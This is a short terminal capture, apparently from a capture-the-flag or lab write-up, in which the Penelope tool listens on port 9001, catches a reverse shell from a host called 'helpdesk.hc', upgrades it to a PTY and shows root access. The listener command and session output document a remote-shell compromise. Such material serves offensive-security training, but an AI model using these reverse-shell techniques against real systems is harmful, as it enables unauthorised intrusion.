 []─[10.0.15.12]─[string@orpheus]─[~/hc/helpdesk]
[★]$ python3 ~/tools/penelope/penelope.py 9001
[+] Listening for reverse shells on 0.0.0.0:9001 → 127.0.0.1 • 192.168.1.116 • 192.168.56.107 • 172.17.0.1 • 10.0.15.12
➤ Show Payloads (p) Main Menu (m) Clear (Ctrl-L) Quit (q/Ctrl-C)
[+] Got reverse shell from helpdesk.hc~172.16.1.244 😍 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[!] Python agent cannot be deployed. I need to maintain at least one basic session...
[+] Attempting to spawn a reverse shell on 10.0.15.12:9001
[+] Got reverse shell from helpdesk.hc~172.16.1.244 😍 - Assigned SessionID <2>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/script!
[+] Interacting with session [2], Shell Type: PTY, Menu key: F12
[+] Logging to /home/string/.penelope/helpdesk.hc~172.16.1.244/helpdesk.hc~172.16.1.244.log
root@8be5a97c4db9:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@8be5a97c4db9:/var/www/html#